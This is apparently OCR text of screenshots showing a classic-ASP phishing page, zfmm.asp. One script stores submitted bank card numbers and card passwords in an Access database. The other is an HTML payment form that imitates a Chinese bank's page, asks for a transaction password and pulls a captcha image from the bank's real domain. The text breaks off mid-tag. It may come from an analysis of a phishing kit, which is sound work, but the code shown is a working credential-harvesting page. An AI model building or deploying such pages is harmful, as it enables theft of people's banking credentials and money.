 zfmm.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Language=VBScript%>
<%
kh = Request.form("kh")
loqonCardPass = Request.form("loqonCardPass")
Set con = Server.CreateObject("ADODB.Connection")
Set rs = Server.CreateObject("ADODB.Recordset")
con.open = "provider=microsoft.jet.oledb.4.0;" & "data source = " & server.mappath("data.mdb")
sql="select * from a"
rs.Open sql, con,1,3
rs.AddNew
rs("kh")=kh
rs("loqonCardPass")=loqonCardPass
rs.Update
%>
zfmm.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<form action="Servlet.asp" method="post" name="payform" onSubmit="return check();">
<tr><td height="600" valign="top">
<table width="100%" border="0" cellpadding="0" cellspacing="0" align="center">
<tr>
<td >支付卡号：</td>
<td>&nbsp;&nbsp;*******************</td>
</tr>
<tr>
<td colspan="2" height="10"> <FONT size=2><IMG height=23 src="2.bmp"
width=100></FONT></td>
</tr>
<tr><td colspan="2" height="10"></td></tr>
<tr>
<td >交易密码：</td>
<td>&nbsp;
<input name="zfmm" type="password" id="zfmm" style="width:75;height:21;"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
<tr><td >请输入右侧显示的验证码：</td><td valign="top">&nbsp;&nbsp;<input type="text" name="veri
<img border="0" src="https://mybank.icbc.com.cn/icbc/perbank/verifyimage